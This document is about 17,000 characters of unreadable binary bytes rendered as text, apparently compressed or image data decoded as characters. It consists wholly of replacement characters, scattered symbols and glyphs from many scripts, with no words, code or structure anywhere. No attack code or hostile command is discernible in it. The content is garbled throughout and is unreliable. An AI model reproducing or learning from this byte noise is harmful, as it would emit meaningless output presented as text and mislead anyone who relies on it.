�V{��V�pHO�{1�ӨK<|�<��qr���JO��e8W�JYW^�2���{#A;6��1f�]��Զ;�d,㨣��C�$�:
T��_�7|�HH��5B�wѣ��S��oT�X�saZ��[>j35Wӊ����5Uf/���9�rl�9�� �x=+1�q��2�T��s�'����A����R˛YƁ��yJ���sD��I����A�|�*P��X �۶_�<?=WQ��g��Yl�˼�%�g�9bь[���ס�ƨ8D%}�i�f7���w�r>ղi�g ����t\��L�����*��*�s�=*K���ů�ڻ�l��)����TF� -*d�fb}��82d"BӮ{�_8X��l��v���RĿ�E0���Koh$��Ӝ8R�մ$����|L��`�v�IG�u�2��z�[�չ1�����@Ԝ9���������_�Ԕ���6,�|�S��V������5"��P�֔5�:O� k��lfg]�c�^m��kC�f�n�H�.�!W��g�l_*���:�&�n�����d�����-�a��a��[h.G2M���n�=������L���{!�_.��7���+�üK�>[�j��C_��(��0^�G�sԪtH��J��IF4هEz(�o�8�-����$h�|+ۡ1��n��&Ͳ��>`!���]�S�QF{;��<�4Ue�%�
M����  S�>��͚�8��wl�
9��U�+7�+��n�ʻ���W�����R���^����'j~sCpQwX).��M�^��N˯%��A	+�R��5+��s��i��S�~�D.Ӽt4;Ȥ 3OP�ޓ��Z��|�=a�Mo�g�,a��s�]�m�+��y���D��(8+|3�{�m|"s��qRk�o
Aj ����Hn��(�A3��}��vdJ�q.�Kbw�y�Ӎ����7��1�3Ѓ�	Kg�s`Qخ��}�v�Z�=�K,,>���q�.�a0Oe׋�?Nx�vS\���S���U�@���m�g���L��!"�2���(h��
N�n���d���h;%�� 6����
�x�1/�5!Ak[0O��c�]�����>ݗn#̪3�%ܢ=����vU�D�m��#f�4�hh��y�v4c�N�Y�o�K>�T�������*���)q0�9(�۵ՠӢ�����~���x�0������z��X�\�߃.� ^_��Wc�u��DS�%5�EV0�s'�-�*5�M�O������L.*�6���:�6�{�/�������W&S�sO�Y������*��΅48��C%�I�W1�u��?�쳍��2܏h�P$�J�^P{m^c4Rk�{J�U�$�AC��.*��#Ȕ/c�e8��L4"�ر��EN��7)��Y�2F6	���1"�:9Y���r�,O�!�1hO�C�,5j�������x��J�u0��֭By��5���βT��ߤ�G��uTwSӺi	���� �M�8�0ĉN\���
 T����	.p<���4�~�J�FB�2DO-xPj'J��a����؍�����33��Т�$I�
$X�p��O��٠q��/���af�����w��H b��<yG�S�z߹sܠ9���g�@�
)��:K���,���ʩ�P�*#���,��z�%���J��@̉+��RK�CRt���P�.�bL� (,0��G�z�1�C@2ʺ+A� �#��ߠ��&��!Ҥ��9�`���8�m��{-�d�κ'�{4*�<�@Sh�׶�!�>;#ڼ�I�+(N9ڬ�/�i#+��h#H?�O�"QL���J�4Z���P"*��xjO �"j?P}�JT2�ZR��x,%+��U�TŊ�(�d��ż0�����ڣF�q��|�k1ls���,�)�+�|mN����I=�!@,rA��32��f�2�T���5X���4�5��I��h���ʾ�#�㴩,��5�G;F�*
�t�_G�4���4
���2��1(rSɌwk�7>*d��5֝�B�R^CJT��X<�Tg�k����k�a�m
0��-�G����� !;��*�@�8�s:��{W4u�&44yw��;�<�[�̌⭺�΋O�7����6ݛ�Iy�!ޭ�r��!���A��5ԚCn�3$��BJ�z���#�QO?��e\a����ޫB�m�ڿ݁?i�3pK��[mP'�S����I�D��Byث�OKko�Ѩ�=,�j�R�!1��7���Rs�T����.~.}ILٙMj�cӄFM�H{�����9T���>s��d�}�1N�֔���d�u-"�ٳ$Geq!�Jr�,A�g �x��$��t �H�jW<�]���!5+ޮV%�ʩ~h"���?,���g,�͈+'��[�f���%|]3�ϧ����l� �u7�ˍ��͝(ǿ
�/>��_A��/�F7�QS8
�I�O�E1���wC F��4�o��r��-��> ��
?G���X{p��p:���c17�C��솪:
J�B�ժ��j S���`��xi�ڪ`�a����Z��E��p�/d�6�g>4f+HX�dpN�s2�‑쨦WrRu�Jy�ȥdN�bҎ���蠋&c`U)8�M>Л����@�n�Y�O�v�V�6�R)��%���1!�g~Y��p̓/����S���J���U�l5�Xe���PKtD����+*�Z��K]JjT䞎�8F���k�#��֭d�[�"�7�>4%�Q�<\=�@6%s��#گ�5�8�'�$O(=�����Q���A�Km�Q�Χ>�)�Ć4�V#�-G� Eֆ7�1mJ��ª@^i�H�E�o+Z܏�L�G�X�;͂�]�GO�����E��1�!nqͦ �.����d�=��+ASp����;mUA��7K|�d���@���aA�T����L������m⢼"&�~���CK$-M���LQ�R�U �я�׳9�a�	��rh�]�"�pe�	K/������a لV���M��H�1����-;F��D�,��Y�P�+��V�����o�M �8d��*�R/��8���oF�kl���e�ěH�X;���­ZM�
Y]�҄9�M]��C��UQ�e�1tD��X*��EK����#��N�@�+� ��t�s��9����49-�l]�[h�o�,��UnG���u�.�}�|X��v�i�5���kL�R(�0�CP��)3��"��t��^p,�F��?P<'%���zJ/D@=����!�?%�"l/bd%+��TK���#i����w�3-�uZ�.�cp<$�~�OrB5���W�a���m��]��"�_�:�A�B���]��U&��\���n��"13��@�ٷE����RA/G��3� u���I�~ri#���&��O�3��z����n�e�-�w����7G��Y�G��ni����g{�m�m�m��c��,;�77��( 
��6l���8�HE�+��AEұz���Iyo���ӬF�89�Y^���rR��pvY�x_����n�6�4�G�!��H��$�a	����r��e��b���7\h���x��ٝ�vwӜ�~ۭ*�66��5e�T]�����Qڹ/�f<��Q�kb��mR�YI�F<;�C&)R���)37����Y��S�����6�Q"j{�eJ����Z3�cy�j#e��{L�@e��C�
�3kj&�x��A�A�#��5R[��H���/�R��s
���v����;y?Ã�3!��x�O��� �aS�(��ف/p�hj�R=�Z�Z)�8^������a��%]-%�&
4)����(�R%F˨$r6�(�e�fb-|�T���-�(�j*�I���A�DMt; 9��ʑ?����������@2�/���-�&i��Зw*���9�3!�/��4c��p2��4�%⁠�Y��cK�13	<Hq6c�A�,�+
d�{�UbAfk6�ڄO�F�0iǮ�:��
`"A�a�I��J�M����ND�p�8�8i<*�)I�P�T���� $|�$L���B��}�8\�E ¥�񜚠�.��锵�?��(f<!]s?j9o�'j)��$��7��g#�A̩�Z7U:���t�u�Oدk�CCIt-�`JHt��~�4���A�# H 	� d�=򨆙�
?U�8�r�9r�$T919:���/P�Íib���%���5�x�[	�k���_Ѭ����܈����^�6�9�Ҳ��h6���?��a�<�L6Q0
��ÈH44Dt�\��X���:��jJ;�����p������(��!�8��T�HKҮ0Y��[4�����a!���W��2A9%�����3P�j�K�┇86dT�* ��y� ��6��9��a�@b�%)0�y�QyG.b4��uԯsP��"z�G��	�#A��ޤ���JKδ��h�lȾ�z�"��� L�/�;t:��;���,��L�~��C����zO������W�;+�/2��C������`�����L��T���س��<0�S"��=�BH���
mD/��D�eq�k���|�ML�D�8L\Q�0 � ȏ�����ؿ��8�S'	��;}	6:Ѳ%,��j����_҃�sN������U+�OZ��#	1<�0E�*��l��E�y���H)MR���
�8n|C_�C4|����T��&�TG�;{<�qm�oe�w+�iq�ܲ�EN\�������� �C�T���N�+(�;�[ �$��.3�W\B��+�;Օr�L�#P��� ��X[�$ٱ	������|4/�RƢ� �TA�k����0Z�7��9��QcL�Ur�*pMD.�����C4*ulMUW�JD�}íxQ�Wl�W�9 8N�0$S%���#ڰ������W���2��T�J �9��V-��8�˙H�ˀpI�*ɘJ�F����㼓E٢���y���(�%� J�=���p��G9����-g�ׂ�	�MC+ǟU��Zڭ$T��-ܒڮ�ڨ%���2��Gm��/��Kx��-i���;�˺\[��$����KY��8$&��)h�]_ȁ���X7���T�=ǜ9�h���V�M�i���$MΊV[���m���a��b����W�,��K�T]׬y�ӝ�=]	�dZ�]�����G��FmW޵>����
���c2�H�~�T��o�K�l'�Ч��ޘ���/��#�,H�"��"�����8�ͨ�W�us_Q*Mj<�L�,��b����\:Ƃ��]���^A@�����S�5�]Kq�]>��Gu\G
��� T�U�=�`J,d}���ǂK�2�4l���0N�t(;B�ƛtA�|�K�·:ʍې^/��`c��������Y΁`��
� �C��z8�H1�b�ƴ�]|��*&'Jc[�Mb�A�aZ�����a�� &-��b~��c�c���aJ��B��5�z%aE�4z��1F�"��pQ2�������eE'T�a���K�e�R&�R.e.� �0(�U��>�U.P^�էK9N��U��Թ٨��$M"i�/��fb}S��A�4TVcl�-NF�L7)��p��T�pJv�PlU6A���U���v�Z��y����*�R ��*�Hi����+5��+�ɗ��N�m�9�a��#��k���]ƀ���� ^/1 슾�ހ\�k�{у��	�&���`\I�����҃����h̳I�_꥗��ÞF�L�,����밹�4�dĻXg<=����J��>�v>��괣�C�o�k����N r2 ���ŀT
��8�̃���?��H�@�"�kU<ۇ������>h�����΀�o���^EU�k��8������S�=�dj��i?���U��)㶘����A	\*��4g�[��
ؒm�Ƌeё�D>D��;^7�Njx�x��G~T�@�u�*Q�H���� �&'� '��;�C��p��H^8B�NFEO>�No��������U\�Ѐ-���/߀�o,π� \�Kk���`�	��Q��_n �N�x��	'�И?^�@�[�4�La"�ۊ������G��A�P�aZO4td?�uE���6�S����U?��&� ��n��T�Z8_#��ɲ�yU�軼v�'W�\��o9_�<l��h0�cgeW�dvPl���a��a������L _��y���ɜ�C�*P�����tYE����f,�
��`1fv6���/rj�hMWXg�lJ�΢��Mq���.r"Cq���0�,���s�0���W����0�V�����	0h+���;_5�'��n��ne ��W�y�o��y���������[�p=s�e���lh�9��)W��8�,tS�w3��c�0��1�p��5���MKq���NZ� x���L�m?xF�����m�~���0lK�)� �|e#齗��2Y����#�v�	 ��7o�Wsjo�����W�e"�"8���'�#�ԧ�/�#��o������ײk���26���9)�4�l]��e�6,�p�3>�fZ�^�9[�V�=�݃�L!Ǧ��p�לjK��oE����z�>5�1��Śæ�M[]��61-��d X�ɰn��N&�8$�a�
(0l�`f��aCA#`���1F�=r�q$M�i�`���%K12e���'�L�X��92��Aa��0�E	.Bi����&S��s��̿�d�Ʊ�F�?/U�2)Iٱ_�`�Rm��R�J5�.Z�Y�^���mV�n��-�wm�C������cG��	�C�qcʉ�m�,9�?Q�7I^�uSgЩ%�����ϠgӮm; n�u��M��
&V���
h�0�Y1kԓ�����2�9V��p1bC	4P�!�@AK�����?��[���a��'P����F�O<Q�L3]"S6���!�ra�^P�SKEP�S���G���QyA��m�W]�Ȗ[c=U9�W.��V\:��w���&���H�a,j5U�awYf���b�Y�l��9�i�E�g�MB�k�m�mq�V[n�y���W�F��B.�\c�QghuVZ��Uٍ1:��4 Aq��3�'��eee�����`��F�d�.%���N�k��X���!������?尬P@��cYQ�|uE�8� �>���^�2�?B
�cVv�nXTFI��򸢏�6��VrU��Q6�c�Q�g�]�dd��h��9ɜqJ<[����g�#�pn�9k�Z�Y�>�xr����E�%p��P�e��!TjB
ݧ*���R�h+N��q	��^�4 �b贰QK=��ƶ��%���L%o�l���b'��8�$sL����"��t͝�?�>i�Ya��^��%�{Y֘��x�f�2efvfb]�l�,�l���ġ�V'p( ����c_��,reב,.��2	i؍j酤��#�{j����s~=g�?&�����Ic���N?r��MS�����Q}��aO�zD\g��\  /�U�q��m\=�u���������7���n}�]�Ƕ��%*U�ҵذ%�}K��La����fr	�f6�ytr�m";g"�@����;�Yn4��J�KǼ�9|�l�:��R�� D!�O~.����y !l���	k{����G���b<���85=\��J����e��$<����E��uH9R[��H���ֱ(Ѐsd���<
Iqy�b�â�I�6���UǸ�y.5�C�tW�ӈ���J�>g����Y�� ~� ��86`]���q8ԡ���#<ڮ��b�����
BB��=�!�@:�<��V�����N�A���tg�މ�v����7O7*�|��IJ¾�b!-U��&���qiG��� mD.U���*ے�	�v��Ѣdt��)8G1�Lh��p0���K�;�'�$Ӏ��5�|e�ni�ZVl7<�e@���[�dC��D�2��?b���-n���s�G��/ �C��z���O���7) �t ��$I� ������]�ZϽ�s���+`�zO|��L��t"�5��������p�}�( +���%,��K�5�vE2,��HcH+���)5�/�RG��r��Lgd����5���~���Z� ��HQI��-U:���!���Bj��K������e��u��|`�Ԭ�:sb7[E� �@	���\۠=����/~�K���SCl|K<$`�J�Z�=�t����� �$\��յ��Ri��h�Qe!R��� V��E�\*��V:[Tbn6	ӜJ?�&�AL�6ލ.����	k����2GԁpOA[��U��H=҃e)�d�i����l�T���Z��A/z.�C��K_��y͡x���f�v�R��a�O�ba���`���>�Q��T���n0�]X$(;�hÄ��H�R�@t/��NmMC9~}Z`;�����R"����S��c�c�R*i(X�?��kK�U:e:���>��������e���S*��
�Q/	�WN[�Y�J�k&��=g9�3����!��q���d�2o@ 8�Th M=L��OA�"���Dk�H
6�����NF�_�t?!�h�D�ǀ|���r���1g��}�r�&]p�zКᱻ�R���"	�S�c���3B>��ϑm�+�mˠ�O��3��U�?�H��A|��&w�ͽnuk��]�:ؽv�c��']�-o��{�����L����2�tADK��#B�P��V�-I�3X�+_�4����\P�2�ii2����.�K��%0��@9�L*5� DըYfr���B� :��-kK�E����t�J����[�������X;٣?vw�=�տ>�����wBP�s�����q���Xi�\��7<�${�wr�P���5�Ά���t�Q��mF�e����t� �N�Lc<�hYr8E�yA�)�!��?�`�]�A�U�Y��^{OY1D�,�ϸ
ԕ��M}9�b���Y�Y�f����'�C& !������ŋ���f9�����MY�Ԍ�l"y�T�x��\X0�ƭ�*-���坒'Y�aIJ	����Ŵ�` �!���!�tY��E�� r䀟�]�^)��#ܞϱB �ݵ8�ŖaS�|Yӭ�B���EN�������b_+��+�"!�'�'0Ἑ�?�A��&��Z���0Xy�"]��V_�����_j������V���_xL��n��!�'�M��aq	��Ir0����$
��� ���L����!��΂$f¾�QM4H&���5��'~"7��}��):�5+Z�'���uBG>B֑�,r�H~��=1!)�.2�]�/���Y&n�,�1n�Fq��x���d�L��_�=������L��o�Z^���X�:�<`I�cs�6vXw��T ��F�?�cK��D�N����C:Q(^���Y��\K�SF��F�bֽYa�$a�dI��m�cr�a���c&V��9�`�v#�X��(�i�������O�)�eP��}6f���8~�)m�K��i���� �/i�r��b��_�Kw�G;T���#��$̂J"Kv_�}H@� Q��u��<dZ���TQ�M��1�c�]z�gbr�ajB(�b�'}"�I6f�A�*��~B/F�/�B�L�eA�=mG�0Z��$2���p�A�F��� ��AWU�O��i���}�K��EG ��5��c�r�<
��&gYB�s6'@�����H� y� �t ���zi�^�� >_`v]*|�z��|��}jR�G^i��c��~��L��?@&
zA#�Žh#zZ��ԐlWNƟ�P���X��&�<�	d4ddlR�)��mRe�  �F�\r�苺��e�""r�c��| j8�#��"L'��Du.G�
	L�'�~�Q�����`�'`f��g}��k�u�H
++�'L�]A�ܓuL��)$��xZ�L�F�h�7ڡ����X$X (Si!���І)і��k��m}Bo	Q���>W�ze}Ֆ��t�j$�%����Px�� � BT�w�W���@ܪ�8�>�B��+ɂ���,����g���h�[�0��E0څiik��FH� ����$:2�����k�&���W�ߛ֖j����ˋmB+����hZpZꐁ���9� �?0�,�c�
B0�*u��M�DM|�¶�	<l����wZ��<����Ea��z�,��F}�l�b��� {..�f)f����=���/��[eBE�������ԑ�pZ���6c"qǶtK���t�ø(Sٕ�F�������\�+�.̚���
'�IRTi*�|M�2�$8�핪 �B���ܢ�܄��m��N���g)�e���".�*.�^.�,aN�:.}��v����[��lnH���!\���W�m��MV��gy��F�q�@�����n�-�s9�gP��<��`S}�h��28�4d�gW�̅����y�z�sF�"��*B&����?h���`'�r�@8��yu� 9)_�V�_f����Ƨ�����o{��^�CB��/��'ו1�/�ٱo�p�bAMYSx�#QҔ��>���3�1z������X���+�42�
bh���J�b��:�78ÊD`��:�d*rt˓�%�n�s���,�� t�,ǲPA�@���	�o�I�}�U��E���ل���%f��lȲ�gE�Y.4O���q�5OsmTn�C'���1Hv��뗞�*�2�e���O�����)��&hR��Bk�$�q7�l�0$7Lot�I�t��+��5l�'�<����u�2�fE�������,��-�	� [e�0�߮
T�F(_|Qq2+s�o�j67��23���5�t4?s|�1m�g8��a�/u�ݴש�:_���A���]VO&^f�O�\2���XE�矺�oq��tB��ouFAǵ+�p;<�¸0�����0t����G�2�2܀	�t������ʘa��'y��.��j�Ff�i*x�R_�h7�O�og��3/s�2.h|s5[����N�1`��.F����!e�D�M�m���E1�E-R����H��KupZ{phL7%Ow,e-�fwCk�C��:t%(�Y3�Ŭ�@���F7'{�!�"�Ĳ|����r��c[�GQT\��L�4�5Rov�R�g56�g������v�;f�����Q�g�sqP+5m�*m�"��Ov�P!7�*�V��E�le��P�1Bm���0�(L��lpN�t&��C[C]��w�xw�eoA���{hL��\�  ��'��ò4B�o�!t�-�b���:v~�4K_@\��x��/M�63;f�C�iӹO�t�?��;x�K�M�9�x�9j'a��Bu�}_���a�X5^7!�Ef�.Rڮ��Ņ=s�Nƹa@C#kg"K,��t�Rh�u�y�y=���n��5�G�c�"�*˫6<'�SH�wԲ-�/<,J��c)K��d ��I��e�yfox�O�4'8��6i����;���P����/���{�v��14ۢ�#z$�H��!	��K�� ��B�_<=��=�i%����7F�t/�W�vs�5�C��ìw<^��uLS�z������FKƯ'C2 $�ʗ,w��wyP�(��7�}>�~ .����U_��z���QS��/��N�SK��W���[�{��+}H���2�R��*&z&<��aT�����H������5�]hցzuNR�z��V���f�u�xw{��s|=(�D�Rq��`�y��ۨ�S9t�w  q��;�cAh���.��~�y�����2]e{;q�fo=�S�����4�[�����ӾPul�+5��4������Cz��M�U�F�-��*�^$�����_�-����N��2/�g�>���;����wd
��8ɭ7t:g��;��ʓGL1�RѢ�!:h�p��
9n��AL��A�
1b�RL��4մy'�T�v����gOOBw�jԨ��J�.���ӡQ�V�z4(�PZ����뿮�������Lz�����6S�0)R�?:����#�,_O���0�*��4v����b%7��I`���F���`ύ;w�oNՏ�q�Z� G�J���YYnk�����^p��jO2~��!��a�C�0pP�����J�}�&��J)Z���A�&$���5��x�ㄑ%sII��i&��)(�L�A�R)�)���J�+��*�܊C�̤��κ���nB*)A<ꟸ⒋	,��+	�����t<L�,�#�4ɲ�H��q�1�tL�!	#��:P��9��|M�䖓m�ODq7]����~;���!�6��r�Ǧ��F� �d�.�C&qs�Ի�H��%�1!Cz/":��",Ш#�<����O� ��MeըPM��P$�A���0CYm}��X=k�6Q��WiZ�(���Yd����b�!r,�G̐`��'+3r
Р��	$�����VS24��RJٶ\.��6�w/]���ܤq���ISM_;3'�z�Un��*�Ӄ���/���;Au�P:j�%1Rt!9��= X0,��R��`��8�$��ROEp�U�Y-!,�)	]-�֤�J0֟�r���>qŴ�Q��HW�3��v����̰5L]/�M��p�N�ȉScmu� ��,g3X/?��K|����2�8`����o*����<�p`�nE���aE�;8����fH�h�3�O�H0�$�9g�w��gZ|Z��8T�����E�V�_^yV�~�
;j�E\�'6Ĳ��-*���E/ �#����Z�ts{�&��q}����ʥ,��.3l����M�ܽ�����L	<Ӛ�S6�iq]��#�����a.�S� 8��
c�0�@<F�.PAd)��� *@du*���& ؉$f0�AJ�p3R�nw��QdAD�Q+D!���<�0�ȋ�����9�DףJNL��=�-bA�'B:tMm^�̐�6h��Y�{���L�]SbͶ���P����o��_��G�7�aN���\u0�9t�84N�D�	��.G�BP�B������Z7CM�.#�j��	�_	��X�U-��D{���E\�b)STf0�����*h���m�+k(z ����2I�|d���5Ǳ��m��ѵ�7��&5�Rk8�I	
R�,�!ׁ&�	�ǩC� '�8�rM ��"/�a�߃�Px�� "���L@���rS7�HH0�@���.�b�U��=����̣M1x6]�N��3��iW�Z������x��^� @�M2zm4��T�G��\5��z�ݔt7+��5{d��Q�P��Tk?�6� e�pp��QN4��v�BN�Et+!�`QXJ�>&HAEX�2W�G$#!��fF:�䇺�Kg�Y�����d�R���
M����)��BVUC���+��t�=��F�x�F����'���m2�LΔ����)��W�*�X��qedmRcAIn`8�Ꚃ9��И\VR�4V�r ��S��G�-{�'p�p@fT�!.e����u��2���=�`�sy�m�&��`>Q�EŃ���Y�E�jM��D�т�)~�{�9h.��rXU�U�5)[����#�Kơ3��&��Cn��p�[ͱ�&l`�'�āTg��<͐����PƨaS�^8�R	&�Tca�_��l�@@�JZ2*咥	^��>���nmi)L\�4�'lX�V�9�b1��aJO�ҫ��6A�
m�%Y嫃"�)�Մu�:�h��G���42���P	
n_T�5��V�E��R�U.H�]���*�LT���(�� �3A
@�E؜��0$"�a<��9���ʳ���w�ހ4]oVߊ��-��w�R�,��h��MuK��(�W�MJ��Fs��P�qz����곐�����(ǵ38�nx��P.+�b� �=Vs�M��%��5��8 $!)�u*t���*�.��S�"ވ�0���y�[�ֹ�oz�[�]�mM=p���j
7S��8����<C����(6���lJ����o��u�۪d�>q��+��Q�l ��d����MF4�e�1��0J�DX�v�J�~��A:�e��%J�M_�ӟ�?O�݋�l�}�u�����{��*���J3QN6�֛b����7�R����9a�K��8�#�/�\S��PN����@������"6?��!����ϐη�NG�"R(� +�bgJ�$x��Z�%�Neo�hϗ�.����N�=p�:�߬�B�.�nJҒ�}%��dk�2�-`��	J����2:����"���Tcoʊ����
�^tɬ���*������J�0`�/b�9�<��vң 
bQaY�!Ԍ�,�To���J έ�"0w&�i��(�to5,V����x�A�qy���.��ε�)C�n�`P)�E ��/nx�I���ļ�9	E��o��aɘM���F���o
��
=��&������<�ۀt� " �p� �E�6"�$�p��X����L��4l�� Qñ�1�ǱVHK��Hh�Bz��Ӽ�����`.�N��Ź��?���ot�J�Oq���3�k��XQ�^q��l;�P.�<~��N�#�r� MOܖq#����!A�v`����������&�M����w�'�My�''�(��qE���i_F��n�Kܥ�`����*��G,(IL�"׬+!]��i�b1"�B�*����.��&� D��:2�� �&BIҿ� ��f&%�L�^&e2�nφ
{RI�'�1'�	E���T�V�AJlӌB�0�GhP]�^ʪ4��*�r�J�KjL��6�,s�	�,-I.�l�s��z�<8�nN/�@�����+#�z@%��0313�6p��MDp�0�'����p�<kr�3��S<u(�h���=峦,��J��q� .�0�Tm��$^�E+_So��+	,KCl�67	�J��.�ט�8�iiPѫ;��D!N�t�� �Ҁ/a��,���$�N��� Z2�3��1ir(9�<ϓ��놔=Փ2I�I��Ҟ�y��2W'��z����NG&������#AWS�� 	�+;#B�4Rq���7E.�c���W^K�pD�3�l�=�r� �"��PF��N �Gu�)�G?�G��6�R%SS1�IA�<�tI�1E�"3!MJ[e?���X�B����IT���ȴ�
F iM�TBiMu�v�{����N#N:��z�{��.�S9�
DO"���bf�.�C%�Ӈ"5�$��*�π�;��H��Bh��S=I�T��^U��>�Q��(�*Wz%�0�4ʧk� �j�Vk�VTѴ6��W'�6�����	8����T`T�F�.MTڢ�P�ZaQ�-�F
c�?��[w�G9�;�_��<�Mg=�gͳ��g�3(/�B�uJ�(W�sSAR�R#�\L�üʴ� e6��K#p�RlSl{5���x����X�c?�aߤ�-�L� �3���9�$�kH��N�0U"fv�jv\�v;thy�g��r#�q�uh�S�N5�Oxze]��^I��B��t;J�8�����v�k{�^t,q�b�	-Ւ-�m�v�8In��n����U#V����L*%�c% 0�4+��Gw��_wq?5=)T��I%|�S��qǗ²q��z2᳎"�SJ�JJ�<�Vmլ ��hC �6,�4���ue7-�r�0��h��Rk-/PDHn�� a0a�R����xG�RH�$�%@���Wq��U�*D޸�{�|��]]X|q�H{�z�UJ;�saj�J�w�"|/���MJ!�@vV�ta
� Hui3h�oCBg7�z�c�A�ݏ�m�s
%�M����-�6�e;���Wp;��vz%��SX���|�}I�׏��'w^�X�s�oC��w����*P���&�a9Ǟ�ԉ�8��u�l����!��!MnM�ج�k2�.%��M
��2@��X:�C�fl�%�p���������qݍ��3��Y��{'3go��׵��t�k�}�"~a�졞�W�PJ�6��W�4�#�M�v�����"mH���ޯs�%�}<��M'�E�X��5�4��p%ri�w�U~�\�Q���|o����n�3Z�cxr{�(m���f��XU!�78<,�5/9i�`:�g3,�yW�R_���vӝ}S��y/P��DYy���#5F�vo-Ef��q%�o!�;�jPA�zơ��f%]1����/z�5��:�7�<��1'5����Va{�x�'�~��l._:����e����Kx���6_v�p̒�7���-�;v
A�~3R �C=���@x���>�ܬ� °��o�K��6�m���]W���:���s[�w�����ڬ�=�/�źG�~�-~K���-F����E�� Ӵ6X��X�oXx�;t����w�EP�K
r@�K�Z���v� %��[Rz����z3�z��άm�n��\���x{;�{U\,�����	�˖M.;�����WozW'6l�q�p
رx��:��
�IE�R����R�I���?�7=%�vy�׍����������ʣ�3dx�}�!���9]�s�;���Y�1|�7�A���%����W���T�K|L�A�����9���׾�d�<2P׻�Y��f�":`����V�����{����w�U��ґ<+�����m��m/�A�*���sHü�<��8���LPߐ��ȼ;�ZP`.La��ͭ�M^����MS<�Uq���aQ�#;��i����� !У՟Ӭ֌e�w�C ������ ��"��;�M,��gJ^)�ɷ�T��E}��͔K��]������y&y����>$(��.<�m�K��;�9������k�lO�6Q\����P��6�Ɍ�Y�EEox0o#K<Eyϭya/&!�o"\'=��暴�����}�\��ݘ�8��|�!�ߡ�����׿{�hsX�����#�j�ޤ80)�'�����!Ԋ������ۯ�8~!h�󼛠E�!2�Zai�	��N�Ǚ�ysR5�ʽD��6Wz��C(����Qx��߉����W����>�~:�����cK�`K�%�̷y�9 ���T�����9�-t_.V��g
Q�羕����D�R>��g�Y^/G'P&h~�5a�[[,_z�Q��F��\O�z�������������a��}�۟�����?�MU�ϳ����MA������$pӧ
50�+W���(MWFi�8���[D���4���w$Y�\�fJ�4��Atg��<<��)G�)@X��A���"8���0�I�%kFmr�|t�XM��jjd6�ڵe������Nr��u
��Q|k���֖���X�,9��ؗdȔ'[����f^#;G�:�hЊ5�,u�լ��>Fl4�ٸ���*�aM�{�����R�g��t���厚;2� ���Z_q�(�+^�V��?� ���3dD�'e�T�>��;a��J%���$�2e�T��BUGP�U]m�#c=[���[�i"�]ޕ�(n�f�,��b���f[d�ɖ�l�sZ��y����Y����Z6�-��цa}�[o#	�J0�Dc�,� 7�,�9ǜAY:�PBa�Yv4�Fʜ9�3�'�"�gRL-�)Sz����N<u_]Q�Q(`SOi �	0�ЅVb0�U�>8a��v�tͥ)*ty
*���(b���Vب�⶘`��h���n�i+����c4>���k��x�m���a�����#e��d����Y{um�e�݅9��E���xi�yI�$'Lp�gg|p�i�O{R��~-J��F�h>:}^E
a�eIx)�o�������!���1���:"�W�묘	�K�%�:$�&�㎮�
��º�*,�-F���6k���DI��V6WJt��m�J��	DiW�w➹G�@��;�K*�'I�[���	�&p0h��N`A�-0����`�
O�a��<�^u��}]�x���s㰮,20"�"ʛ��2���
��.��1�������B�$S*���s��eB�2����4=&��jd��Vg���dg=a�_��m��R(qþH���R��BD ���z�7���7]�?�)���$�I���Α��8������+f����lt.5��<Ӿ�%�q�y�ό3�-��9ա��j;�8j��Hx��g�g�ꩉ�PV���yy�B������I�O���=�]:���ʢ��9�B�$:q>��S�k���>��&c�k��`5?���4���H��gTc�,c�`�"֬f������@X�b8O2�ꪴ�R8g�p�,��-�YЂ��E����P�n�Z{R��D�,�LX�/"DOP P�d�(a`
BX~(D�a�ao�]2���0�bP���:VE+�(G��b/)9�yQe`�2�@30H,KVsS�)��IÁV���<��C��s��$��SD�E55i=nz$�7L�����a'��Oj 9<��z�7��2�l�*�!�n���K�xRͦt��E{��4����O��ɈX�܋��X�2jC�gjC�g��Cl����lfshzD��""�)�� ��"ҐC��\و:�s�6�=���J�Q�L��3��LP "`�;��@	*>�a��cb,�P��2q���.�u���h��,��(C#�|���e8zL�	��>��D��)��5�i8�d$�h��G]�+d$E-�Q����n##A��4�J³��2�7�A6��P, �����{���
D��|���(�&�q��bEQ�W,^t���հ�x���rQ��El0Ș��t��H#�jY�f|p�#)�S�(�ѳ�Уh��M�xk�D��D�&�q�ε��WI�F[��V|�	��R�_^U�Ш��2�{˄���)"TCp�nC���iڌV�E��{��h4�0�L�
[L��ؼ�H�J[���f�2}s�{S�nBh�R���V�[OSjť`�������:T8�������*��ms�-Ё�����q#���x�j!]���\�BW�+��?���0�ews�]"{����ڴw�|9��ʼ�S� �ɢ&�2��U�D�	f�~|�&�;n1M"`f*�ι���]�-�m�QL�|��5� ݙ@1�J� +�О�v��[!�\��o��[iź^WҸodL��xț�b^;#���c��J��T�Z�Є,)�5�9��g��f��Gl�[��6�0�i�i�	��R���ރ������u�s>�f�`o{e1�-�n�ۺ��^VInq���p}q^җn��2�9����
�{���S���{�� �I�el5�Q�\�3��p\���0��{�Vt��%�a��!{�q2�S}�$E�+�ܶ�l�~�@g�Q�Px��ۂ\Rb�3Zy��{/�:*����~{�ǆdi�]z���w��}��e]��-����Ǘ�:S�'�hYj.�=������
�S��Im,f�6�m�;��SIJ"��Y�BP2l��E��/��>M��G��7�6�����-����onOe��T��i��d��cRg��Ru�{ S�#<VdMRd=b{ �{�GE>�1�GM��j��
��G!x%�g4�c|F�|Iuq�w`��;K�Hf��`'/VU<��f�6U�I�/�~P=�g�0w��4'b�� ��~;�s�
ݦ$sn��h��D��hrEW�!*:%C+C6��Gu	�i�6XO�Q��Xh{�W�����{�GG��_}�:�6A�&w��e�}-�;��w!�V<������
�Pg�I0C@Z�6���Gh(�5@p5�\9�Rhb5Et�7����)s�Dq�>��8���p�"3u|UU��o�%X�Qd�E�x��b*���8i���YW2X�-�N��|��-�7�C.X3�v��F<4![]󎖈��ȉ>��EC�h~ r������=ئmP�SXY�s��-�).&*�ciٵ�-9l��	�?�vo��r�Rf�vx�����X�á���vi���Xe�k��|�5�X�����9([�c<�:(�胝��@p�8~�'mp�9@bsca��������re8��P�P��WDi9iunن�4j� @�$�1b��)�؈�`Uf�唂∓��z�k��w}r�"�D��(d0���8 =5�I��F� @�����Zh���SH
